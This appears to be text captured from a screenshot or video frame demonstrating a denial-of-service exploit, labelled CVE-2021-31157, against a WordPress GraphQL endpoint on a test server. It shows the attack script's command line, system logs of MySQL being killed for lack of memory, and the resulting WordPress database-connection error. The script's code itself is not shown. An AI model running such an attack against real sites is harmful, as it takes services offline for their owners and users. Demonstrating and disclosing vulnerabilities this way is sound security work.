 root@wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01: ~
python3 /tmp (Python)
(dferhi[/tmp]/> python3 WordPress-GraphQL-DoS.py http://test.lethalbit.com 10000 100
CVE-2021-31157 Demo
Running...
root@wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01: ~ (ssh)
Apr 20 14:03:31 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: Stopped MySQL Community Server.
Apr 20 14:03:31 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: Starting MySQL Community Server...
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.984749] apache2 invoked oom-killer: gfp_mask=0x100cca(GFP_
HIGHUSER_MOVABLE), order=0, oom_score_adj=0
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.984779]  oom_kill_process.cold+0xb/0x10
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.984944] [  pid  ]   uid  tgid total_vm      rss pgtables_b
ytes swapents oom_score_adj name
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.985367] [  42478]   112 42478    66861    48928   544768
0             0 mysqld
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.985391] oom-kill:constraint=CONSTRAINT_NONE,nodemask=(null
),cpuset=/,mems_allowed=0,global_oom,task_memcg=/system.slice/mysql.service,task=mysqld,pid=42478,uid=112
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387264.985422] Out of memory: Killed process 42478 (mysqld) total
-vm:267444kB, anon-rss:193412kB, file-rss:2300kB, shmem-rss:0kB, UID:112 pgtables:532kB oom_score_adj:0
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 kernel: [387265.005303] oom_reaper: reaped process 42478 (mysqld), now ano
n-rss:0kB, file-rss:0kB, shmem-rss:0kB
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: mysql.service: Main process exited, code=killed, status=9/KILL
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: mysql.service: Failed with result 'signal'.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: Failed to start MySQL Community Server.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: mysql.service: Scheduled restart job, restart counter is at 18
.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: Stopped MySQL Community Server.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: mysql.service: Start request repeated too quickly.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: mysql.service: Failed with result 'signal'.
Apr 20 14:03:32 wordpress-ubuntu-s-1vcpu-1gb-intel-nyc3-01 systemd[1]: Failed to start MySQL Community Server.
WordPress › Error
Not Secure | test.lethalbit.com/wp-admin/admin.php?page=graphiql-ide&query=query%20%...
Incognito
Stop loading this page
Error establishing a database connection
This either means that the username and password information in your wp-config.php file is incorrect or
we can't contact the database server at localhost. This could mean your host's database server is down.
• Are you sure you have the correct username and password?
• Are you sure you have typed the correct hostname?
• Are you sure the database server is running?
If you're unsure what these terms mean you should probably contact your host. If you still need help you can
always visit the WordPress Support Forums.
27:30 / 29:15
CC